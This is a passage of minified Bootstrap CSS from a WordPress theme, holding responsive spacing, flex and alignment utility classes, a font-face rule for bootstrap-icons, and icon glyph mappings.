important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}@font-face{font-display:swap;font-family:bootstrap-icons;src:url(/app/themes/picostrap5-child-base/dist/fonts/bootstrap-icons.woff?94eeade15e6b7fbed95b18ff32f0c112) format("woff2"),url(/app/themes/picostrap5-child-base/dist/fonts/bootstrap-icons.woff2?dfd0ea122577eb61795f178e0347fa2c) format("woff")}.bi:before,[class*=" bi-"]:before,[class^=bi-]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-variant:normal;font-weight:400!important;line-height:1;text-transform:none;vertical-align:-.125em}.bi-123:before{content:"\f67f"}.bi-alarm-fill:before{content:"\f101"}.bi-alarm:before{content:"\f102"}.bi-align-bottom:before{content:"\f103"}.bi-align-center:before{content:"\f104"}.bi-align-end:before{content:"\f105"}.bi-align-middle:before{content:"\f106"}.bi-align-start:before{content:"\f107"}.bi-align-top:before{content:"\f108"}.bi-alt:before{content:"\f109"}.bi-app-indicator:before{content:"\f10a"}.bi-app:before{content:"\f10b"}.bi-archive-fill:before{content:"\f10c"}.bi-archive:before{content:"\f10d"}.bi-arrow-90deg-down:before{content:"\f10e"}.bi-arrow-90deg-left:before{content:"\f10f"}.bi-arrow-90deg-right:before{content:"\f110"}.bi-arrow-90deg-up:before{content:"\f111"}.bi-arrow-bar-down:before{content:"\f112"}.bi-arrow-bar-left:before{content:"\f113"}.bi-arrow-bar-right:before{content:"\f114"}.bi-arrow-bar-up:before{content:"\f115"}.bi-arrow-clockwise:before{content:"\f116"}.bi-arrow-counterclockwise:before{content:"\f117"}.bi-arrow-down-circle-fill:before{content:"\f118"}.bi-arrow-down-circle:before{content:"\f119"}.bi-arrow-down-left-circle-fill:before{content:"\f11a"}.bi-arrow-down-left-circle:before{content:"\f11b"}.bi-arrow-down-left-square-fill:before{content:"\f11c"}.bi-arrow-down-left-square:before{content:"\f11d"}.bi-arrow-down-left:before{content:"\f11e"}.bi-arrow-down-right-circle-fill:before{content:"\f11f"}.bi-arrow-down-right-circle:before{content:"\f120"}.bi-arrow-down-right-square-fill:before{content:"\f121"}.bi-arrow-down-right-square:before{content:"\f122"}.bi-arrow-down-right:before{content:"\f123"}.bi-arrow-down-short:before{content:"\f124"}.bi-arrow-down-square-fill:before{content:"\f125"}.bi-arrow-down-square:before{content:"\f126"}.bi-arrow-down-up:before{content:"\f127"}.bi-arrow-down:before{content:"\f128"}.bi-arrow-left-circle-fill:before{content:"\f129"}.bi-arrow-left-circle:before{content:"\f12a"}.bi-arrow-left-right:before{content:"\f12b"}.bi-arrow-left-short:before{content:"\f12c"}.bi-arrow-left-square-fill:before{content:"\f12d"}.bi-arrow-left-square:before{content:"\f12e"}.bi-arrow-left:before{content:"\f12f"}.bi-arrow-repeat:before{content:"\f130"}.bi-arrow-return-left:before{content:"\f131"}.bi-arrow-return-right:before{content:"\f132"}.bi-arrow-right-circle-fill:before{content:"\f133"}.bi-arrow-right-circle:before{content:"\f134"}.bi-arrow-right-short:before{content:"\f135"}.bi-arrow-right-square-fill:before{content:"\f136"}.bi-arrow-right-square:before{content:"\f137"}.bi-arrow-right:before{content:"\f138"}.bi-arrow-up-circle-fill:before{content:"\f139"}.bi-arrow-up-circle:before{content:"\f13a"}.bi-arrow-up-left-circle-fill:before{content:"\f13b"}.bi-arrow-up-left-circle:before{content:"\f13c"}.bi-arrow-up-left-square-fill:before{content:"\f13d"}.bi-arrow-up-left-square:before{content:"\f13e"}.bi-arrow-up-left:before{content:"\f13f"}.bi-arrow-up-right-circle-fill:before{content:"\f140"}.bi-arrow-up-right-circle:before{content:"\f141"}.bi-arrow-up-right-square-fill:before{content:"\f142"}.bi-arrow-up-right-square:before{content:"\f143"}.bi-arrow-up-right:before{content:"\f144"}.bi-arrow-up-short:before{content:"\f145"}.bi-arrow-up-square-fill:before{content:"\f146"}.bi-arrow-up-square:before{content:"\f147"}.bi-arrow-up:before{content:"\f148"}.bi-arrows-angle-contract:before{content:"\f149"}.bi-arrows-angle-expand:before{content:"\f14a"}.bi-arrows-collapse:before{content:"\f14b"}.bi-arrows-expand:before{content:"\f14c"}.bi-arrows-fullscreen:before{content:"\f14d"}.bi-arrows-move:before{content:"\f14e"}.bi-aspect-ratio-fill:before{content:"\f14f"}.bi-aspect-ratio:before{content:"\f150"}.bi-asterisk:before{content:"\f151"}.bi-at:before{content:"\f152"}.bi-award-fill:before{content:"\f153"}.bi-award:before{content:"\f154"}.bi-back:before{content:"\f155"}.bi-backspace-fill:before{content:"\f156"}.bi-backspace-reverse-fill:before{content:"\f157"}.bi-backspace-reverse:before{content:"\f158"}.bi-backspace:before{content:"\f159"}.bi-badge-3d-fill:before{content:"\f15a"}.bi-badge-3d:before{content:"\f15b"}.bi-badge-4k-fill:before{content:"\f15c"}.bi-badge-4k:before{content:"\f15d"}.bi-badge-8k-fill:before{content:"\f15e"}.bi-badge-8k:before{content:"\f15f"}.bi-badge-ad-fill:before{content:"\f160"}.bi-badge-ad:before{content:"\f161"}.bi-badge-ar-fill:before{content:"\f162"}.bi-badge-ar:before{content:"\f163"}.bi-badge-cc-fill:before{content:"\f164"}.bi-badge-cc:before{content:"\f165"}.bi-badge-hd-fill:before{content:"\f166"}.bi-badge-hd:before{content:"\f167"}.bi-badge-tm-fill:before{content:"\f168"}.bi-badge-tm:before{content:"\f169"}.bi-badge-vo-fill:before{content:"\f16a"}.bi-badge-vo:before{content:"\f16b"}.bi-badge-vr-fill:before{content:"\f16c"}.bi-badge-vr:before{content:"\f16d"}.bi-badge-wc-fill:before{content:"\f16e"}.bi-badge-wc:before{content:"\f16f"}.bi-bag-check-fill:before{content:"\f170"}.bi-bag-check:before{content:"\f171"}.bi-bag-dash-fill:before{content:"\f172"}.bi-bag-dash:before{content:"\f173"}.bi-bag-fill:before{content:"\f174"}.bi-bag-plus-fill:before{content:"\f175"}.bi-bag-plus:before{content:"\f176"}.bi-bag-x-fill:before{content:"\f177"}.bi-bag-x:before{content:"\f178"}.bi-bag:before{content:"\f179"}.bi-bar-chart-fill:before{content:"\f17a"}.bi-bar-chart-line-fill:before{content:"\f17b"}.bi-bar-chart-line:before{content:"\f17c"}.bi-bar-chart-steps:before{content:"\f17d"}.bi-bar-chart:before{content:"\f17e"}.bi-basket-fill:before{content:"\f17f"}.bi-basket:before{content:"\f180"}.bi-basket2-fill:before{content:"\f181"}.bi-basket2:before{content:"\f182"}.bi-basket3-fill:before{content:"\f183"}.bi-basket3:before{content:"\f184"}.bi-battery-charging:before{content:"\f185"}.bi-battery-full:before{content:"\f186"}.bi-battery-half:before{content:"\f187"}.bi-battery:before{content:"\f188"}.bi-bell-fill:before{content:"\f189"}.bi-bell:before{content:"\f18a"}.bi-bezier:before{content:"\f18b"}.bi-bezier2:before{content:"\f18c"}.bi-bicycle:before{content:"\f18d"}.bi-binoculars-fill:before{content:"\f18e"}.bi-binoculars:before{content:"\f18f"}.bi-blockquote-left:before{content:"\f190"}.bi-blockquote-right:before{content:"\f191"}.bi-book-fill:before{content:"\f192"}.bi-book-half:before{content:"\f193"}.bi-book:before{content:"\f194"}.bi-bookmark-check-fill:before{content:"\f195"}.bi-bookmark-check:before{content:"\f196"}.bi-bookmark-dash-fill:before{content:"\f197"}.bi-bookmark-dash:before{content:"\f198"}.bi-bookmark-fill:before{content:"\f199"}.bi-bookmark-heart-fill:before{content:"\f19a"}.bi-bookmark-heart:before{content:"\f19b"}.bi-bookmark-plus-fill:before{content:"\f19c"}.bi-bookmark-plus:before{content:"\f19d"}.bi-bookmark-star-fill:before{content:"\f19e"}.bi-bookmark-star:before{content:"\f19f"}.bi-bookmark-x-fill:before{content:"\f1a0"}.bi-bookmark-x:before{content:"\f1a1"}.bi-bookmark:before{content:"\f1a2"}.bi-bookmarks-fill:before{content:"\f1a3"}.bi-bookmarks:before{content:"\f1a4"}.bi-bookshelf:before{content:"\f1a5"}.bi-bootstrap-fill:before{content:"\f1a6"}.bi-bootstrap-reboot:before{content:"\f1a7"}.bi-bootstrap:before{content:"\f1a8"}.bi-border-all:before{content:"\f1a9"}.bi-border-bottom:before{content:"\f1aa"}.bi-border-center:before{content:"\f1ab"}.bi-border-inner:before{content:"\f1ac"}.bi-border-left:before{content:"\f1ad"}.bi-border-middle:before{content:"\f1ae"}.bi-border-outer:before{content:"\f1af"}.bi-border-right:before{content:"\f1b0"}.bi-border-style:before{content:"\f1b1"}.bi-border-top:before{content:"\f1b2"}.bi-border-width:before{content:"\f1b3"}.bi-border:before{content:"\f1b4"}.bi-bounding-box-circles:before{content:"\f1b5"}.bi-bounding-box:before{content:"\f1b6"}.bi-box-arrow-down-left:before{content:"\f1b7"}.bi-box-arrow-down-right:before{content:"\f1b8"}.bi-box-arrow-down:before{content:"\f1b9"}.bi-box-arrow-in-down-left:before{content:"\f1ba"}.bi-box-arrow-in-down-right:before{content:"\f1bb"}.bi-box-arrow-in-down:before{content:"\f1bc"}.bi-box-arrow-in-left:before{content:"\f1bd"}.bi-box-arrow-in-right:before{content:"\f1be"}.bi-box-arrow-in-up-left:before{content:"\f1bf"}.bi-box-arrow-in-up-right:before{content:"\f1c0"}.bi-box-arrow-in-up:before{content:"\f1c1"}.bi-box-arrow-left:before{content:"\f1c2"}.bi-box-arrow-right:before{content:"\f1c3"}.bi-box-arrow-up-left:before{content:"\f1c4"}.bi-box-arrow-up-right:before{content:"\f1c5"}.bi-box-arrow-up:before{content:"\f1c6"}.bi-box-seam:before{content:"\f1c7"}.bi-box:before{content:"\f1c8"}.bi-braces:before{content:"\f1c9"}.bi-bricks:before{content:"\f1ca"}.bi-briefcase-fill:before{content:"\f1cb"}.bi-briefcase:before{content:"\f1cc"}.bi-brightness-alt-high-fill:before{content:"\f1cd"}.bi-brightness-alt-high:before{content:"\f1ce"}.bi-brightness-alt-low-fill:before{content:"\f1cf"}.bi-brightness-alt-low:before{content:"\f1d0"}.bi-brightness-high-fill:before{content:"\f1d1"}.bi-brightness-high:before{content:"\f1d2"}.bi-brightness-low-fill:before{content:"\f1d3"}.bi-brightness-low:before{content:"\f1d4"}.bi-broadcast-pin:before{content:"\f1d5"}.bi-broadcast:before{content:"\f1d6"}.bi-brush-fill:before{content:"\f1d7"}.bi-brush:before{content:"\f1d8"}.bi-bucket-fill:before{content:"\f1d9"}.bi-bucket:before{content:"\f1da"}.bi-bug-fill:before{content:"\f1db"}.bi-bug:before{content:"\f1dc"}.bi-building:before{content:"\f1dd"}.bi-bullseye:before{content:"\f1de"}.bi-calculator-fill:before{content:"\f1df"}.bi-calculator:before{content:"\f1e0"}.bi-calendar-check-fill:before{content:"\f1e1"}.bi-calendar-check:before{content:"\f1e2"}.bi-calendar-date-fill:before{content:"\f1e3"}.bi-calendar-date:before{content:"\f1e4"}.bi-calendar-day-fill:before{content:"\f1e5"}.bi-calendar-day:before{content:"\f1e6"}.bi-calendar-event-fill:before{content:"\f1e7"}.bi-calendar-event:before{content:"\f1e8"}.bi-calendar-fill:before{content:"\f1e9"}.bi-calendar-minus-fill:before{content:"\f1ea"}.bi-calendar-minus:before{content:"\f1eb"}.bi-calendar-month-fill:before{content:"\f1ec"}.bi-calendar-month:before{content:"\f1ed"}.bi-calendar-plus-fill:before{content:"\f1ee"}.bi-calendar-plus:before{content:"\f1ef"}.bi-calendar-range-fill:before{content:"\f1f0"}.bi-calendar-range:before{content:"\f1f1"}.bi-calendar-week-fill:before{content:"\f1f2"}.bi-calendar-week:before{content:"\f1f3"}.bi-calendar-x-fill:before{content:"\f1f4"}.bi-calendar-x:before{content:"\f1f5"}.bi-calendar:before{content:"\f1f6"}.bi-calendar2-check-fill:before{content:"\f1f7"}.bi-calendar2-check:before{content:"\f1f8"}.bi-calendar2-date-fill:before{content:"\f1f9"}.bi-calendar2-date:before{content:"\f1fa"}.bi-calendar2-day-fill:before{content:"\f1fb"}.bi-calendar2-day:before{content:"\f1fc"}.bi-calendar2-event-fill:before{content:"\f1fd"}.bi-calendar2-event:before{content:"\f1fe"}.bi-calendar2-fill:before{content:"\f1ff"}.bi-calendar2-minus-fill:before{content:"\f200"}.bi-calendar2-minus:before{content:"\f201"}.bi-calendar2-month-fill:before{content:"\f202"}.bi-calendar2-month:before{content:"\f203"}.bi-calendar2-plus-fill:before{content:"\f204"}.bi-calendar2-plus:before{content:"\f205"}.bi-calendar2-range-fill:before{content:"\f206"}.bi-calendar2-range:before{content:"\f207"}.bi-calendar2-week-fill:before{content:"\f208"}.bi-calendar2-week:before{content:"\f209"}.bi-calendar2-x-fill:before{content:"\f20a"}.bi-calendar2-x:before{content:"\f20b"}.bi-calendar2:before{content:"\f20c"}.bi-calendar3-event-fill:before{content:"\f20d"}.bi-calendar3-event:before{content:"\f20e"}.bi-calendar3-fill:before{content:"\f20f"}.bi-calendar3-range-fill:before{content:"\f210"}.bi-calendar3-range:before{content:"\f211"}.bi-calendar3-week-fill:before{content:"\f212"}.bi-calendar3-week:before{content:"\f213"}.bi-calendar3:before{content:"\f214"}.bi-calendar4-event:before{content:"\f215"}.bi-calendar4-range:before{content:"\f216"}.bi-calendar4-week:before{content:"\f217"}.bi-calendar4:before{content:"\f218"}.bi-camera-fill:before{content:"\f219"}.bi-camera-reels-fill:before{content:"\f21a"}.bi-camera-reels:before{content:"\f21b"}.bi-camera-video-fill:before{content:"\f21c"}.bi-camera-video-off-fill:before{content:"\f21d"}.bi-camera-video-off:before{content:"\f21e"}.bi-camera-video:before{content:"\f21f"}.bi-camera:before{content:"\f220"}.bi-camera2:before{content:"\f221"}.bi-capslock-fill:before{content:"\f222"}.bi-capslock:before{content:"\f223"}.bi-card-checklist:before{content:"\f224"}.bi-card-heading:before{content:"\f225"}.bi-card-image:before{content:"\f226"}.bi-card-list:before{content:"\f227"}.bi-card-text:before{content:"\f228"}.bi-caret-down-fill:before{content:"\f229"}.bi-caret-down-square-fill:before{content:"\f22a"}.bi-caret-down-square:before{content:"\f22b"}.bi-caret-down:before{content:"\f22c"}.bi-caret-left-fill:before{content:"\f22d"}.bi-caret-left-square-fill:before{content:"\f22e"}.bi-caret-left-square:before{content:"\f22f"}.bi-caret-left:before{content:"\f230"}.bi-caret-right-fill:before{content:"\f231"}.bi-caret-right-square-fill:before{content:"\f232"}.bi-caret-right-square:before{content:"\f233"}.bi-caret-right:before{content:"\f234"}.bi-caret-up-fill:before{content:"\f235"}.bi-caret-up-square-fill:before{content:"\f236"}.bi-caret-up-square:before{content:"\f237"}.bi-caret-up:before{content:"\f238"}.bi-cart-check-fill:before{content:"\f239"}.bi-cart-check:before{content:"\f23a"}.bi-cart-dash-fill:before{content:"\f23b"}.bi-cart-dash:before{content:"\f23c"}.bi-cart-fill:before{content:"\f23d"}.bi-cart-plus-fill:before{content:"\f23e"}.bi-cart-plus:before{content:"\f23f"}.bi-cart-x-fill:before{content:"\f240"}.bi-cart-x:before{content:"\f241"}.bi-cart:before{content:"\f242"}.bi-cart2:before{content:"\f243"}.bi-cart3:before{content:"\f244"}.bi-cart4:before{content:"\f245"}.bi-cash-stack:before{content:"\f246"}.bi-cash:before{content:"\f247"}.bi-cast:before{content:"\f248"}.bi-chat-dots-fill:before{content:"\f249"}.bi-chat-dots:before{content:"\f24a"}.bi-chat-fill:before{content:"\f24b"}.bi-chat-left-dots-fill:before{content:"\f24c"}.bi-chat-left-dots:before{content:"\f24d"}.bi-chat-left-fill:before{content:"\f24e"}.bi-chat-left-quote-fill:before{content:"\f24f"}.bi-chat-left-quote:before{content:"\f250"}.bi-chat-left-text-fill:before{content:"\f251"}.bi-chat-left-text:before{content:"\f252"}.bi-chat-left:before{content:"\f253"}.bi-chat-quote-fill:before{content:"\f254"}.bi-chat-quote:before{content:"\f255"}.bi-chat-right-dots-fill:before{content:"\f256"}.bi-chat-right-dots:before{content:"\f257"}.bi-chat-right-fill:before{content:"\f258"}.bi-chat-right-quote-fill:before{content:"\f259"}.bi-chat-right-quote:before{content:"\f25a"}.bi-chat-right-text-fill:before{content:"\f25b"}.bi-chat-right-text:before{content:"\f25c"}.bi-chat-right:before{content:"\f25d"}.bi-chat-square-dots-fill:before{content:"\f25e"}.bi-chat-square-dots:before{content:"\f25f"}.bi-chat-square-fill:before{content:"\f260"}.bi-chat-square-quote-fill:before{content:"\f261"}.bi-chat-square-quote:before{content:"\f262"}.bi-chat-square-text-fill:before{content:"\f263"}.bi-chat-square-text:before{content:"\f264"}.bi-chat-square:before{content:"\f265"}.bi-chat-text-fill:before{content:"\f266"}.bi-chat-text:before{content:"\f267"}.bi-chat:before{content:"\f268"}.bi-check-all:before{content:"\f269"}.bi-check-circle-fill:before{content:"\f26a"}.bi-check-circle:before{content:"\f26b"}.bi-check-square-fill:before{content:"\f26c"}.bi-check-square:before{content:"\f26d"}.bi-check:before{content:"\f26e"}.bi-check2-all:before{content:"\f26f"}.bi-check2-circle:before{content:"\f270"}.bi-check2-square:before{content:"\f271"}.bi-check2:before{content:"\f272"}.bi-chevron-bar-contract:before{content:"\f273"}.bi-chevron-bar-down:before{content:"\f274"}.bi-chevron-bar-expand:before{content:"\f275"}.bi-chevron-bar-left:before{content:"\f276"}.bi-chevron-bar-right:before{content:"\f277"}.bi-chevron-ba